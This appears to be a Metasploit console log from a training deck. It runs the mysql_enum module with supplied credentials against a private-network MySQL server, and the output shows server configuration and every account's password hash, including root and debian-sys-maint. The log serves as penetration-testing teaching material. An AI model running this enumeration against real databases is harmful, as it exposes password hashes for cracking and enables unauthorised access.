 msf > use auxiliary/admin/mysql/mysql_enum
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf auxiliary(admin/mysql/mysql_enum) > set RHOSTS 192.168.200.20
RHOSTS => 192.168.200.20
msf auxiliary(admin/mysql/mysql_enum) > set RPORT 3306
RPORT => 3306
msf auxiliary(admin/mysql/mysql_enum) > set USERNAME client1
USERNAME => client1
msf auxiliary(admin/mysql/mysql_enum) > set PASSWORD admin
PASSWORD => admin
msf auxiliary(admin/mysql/mysql_enum) > run
[*] Running module against 192.168.200.20
[*] 192.168.200.20:3306 - Running MySQL Enumerator...
[*] 192.168.200.20:3306 - Enumerating Parameters
[*] 192.168.200.20:3306 - MySQL Version: 8.0.44-0ubuntu0.24.04.2
[*] 192.168.200.20:3306 - Compiled for the following OS: Linux
[*] 192.168.200.20:3306 - Architecture: x86_64
[*] 192.168.200.20:3306 - Server Hostname: server
[*] 192.168.200.20:3306 - Data Directory: /var/lib/mysql/
[*] 192.168.200.20:3306 - Logging of queries and logins: ON
[*] 192.168.200.20:3306 - Log Files Location: ON
[*] 192.168.200.20:3306 - Old Password Hashing Algorithm
[*] 192.168.200.20:3306 - Loading of local files: OFF
[*] 192.168.200.20:3306 - Deny logins with old Pre-4.1 Passwords:
[*] 192.168.200.20:3306 - Allow Use of symlinks for Database Files: DISABLED
[*] 192.168.200.20:3306 - Allow Table Merge:
[*] 192.168.200.20:3306 - SSL Connections: Enabled
[*] 192.168.200.20:3306 - SSL CA Certificate: ca.pem
[*] 192.168.200.20:3306 - SSL Key: server-key.pem
[*] 192.168.200.20:3306 - SSL Certificate: server-cert.pem
[*] 192.168.200.20:3306 - Enumerating Accounts:
[*] 192.168.200.20:3306 - List of Accounts with Password Hashes:
[+] 192.168.200.20:3306 - User: client1 Host: % Password Hash: $A$005$s[HLcow#-Dv>/?Kn
Eft
W/L9fy.Ejwe8yCVDOcOApnsqCGA6s4XBcl032tV3
[+] 192.168.200.20:3306 - User: client2 Host: % Password Hash: $A$005$
ef<i
K
W)%{CLo p
z8HPN2GI6HNrTUxZMUxGkOxPMmDgXN/WrQnI0fnXP5
[+] 192.168.200.20:3306 - User: debian-sys-maint Host: localhost Password Hash: $A$005$(E
Z@
j d<!SPCOv#|QGY/2M4/Mft4u5zDLBaUfAt0147cQAW5QPhqomnAhG5
[+] 192.168.200.20:3306 - User: mysql.infoschema Host: localhost Password Hash: $A$005$TH
ISISACOMBINATIONOFINVALIDSALTANDPASSWORDTHATMUSTNEVERBRBEUSED
[+] 192.168.200.20:3306 - User: mysql.session Host: localhost Password Hash: $A$005$THISI
SACOMBINATIONOFINVALIDSALTANDPASSWORDTHATMUSTNEVERBRBEUSED
[+] 192.168.200.20:3306 - User: mysql.sys Host: localhost Password Hash: $A$005$THISISACO
MBINATIONOFINVALIDSALTANDPASSWORDTHATMUSTNEVERBRBEUSED
[+] 192.168.200.20:3306 - User: root Host: localhost Password Hash: